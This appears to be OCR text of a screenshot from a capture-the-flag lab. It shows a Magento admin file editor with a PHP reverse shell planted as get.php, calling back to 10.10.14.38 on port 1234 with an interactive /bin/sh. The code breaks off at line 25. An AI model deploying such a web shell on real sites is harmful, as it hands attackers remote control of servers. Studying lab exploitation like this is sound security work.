 Not secure | 10.10.10.140/index.php/filesystem/adminhtml_filesystem/index/key/da752a96d5ec03e8b4cb686dd2764832/
UD
Magento Admin Panel
Global Record Search
Logged in as forme | Sunday, 19 May 2019 | Try Magento Go for Free | Log Out
Dashboard Sales Catalog Mobile Customers Promotions Newsletter CMS Reports System
Get help for this page
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside. Please contact your hosting provider.
Latest Message: Support for your free version of Magento ends in 2020. Sign up for your free site assessment now. Read details
You have 2 critical and 2 notice unread message(s). Go to messages inbox
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock Status, Tag Aggregation Data. Click here to go to Index
Management and rebuild required indexes.
File System
app
downloader
errors
Excess
Excessnani
includes
js
lib
media
pkginfo
shell
skin
var
.htaccess
.htaccess.sample
php api.php
php cron.php
cron.sh
favicon.ico
php get.php
php index.php
index.php.sample
php install.php
10 pt
Php
*get.php
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.38';  // CHANGE THIS
6 $port = 1234;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14
15 if (function_exists('pcntl_fork')) {
16     // Fork and have the parent process exit
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits